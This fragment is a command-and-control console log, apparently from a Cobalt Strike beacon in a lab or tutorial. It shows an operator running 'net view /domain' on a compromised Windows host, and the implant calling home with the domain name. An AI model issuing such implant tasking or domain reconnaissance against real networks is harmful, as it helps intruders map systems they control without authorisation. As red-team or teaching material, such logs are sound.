 [11/17 01:27:56] beacon> shell net view /domain
[11/17 01:27:56] [*] Tasked beacon to run: net view /domain
[11/17 01:27:56] [+] host called home, sent: 47 bytes
[11/17 01:28:04] [+] received output:
Domain
-------------------------------------------------------------------------------
GOD
命令成功完成。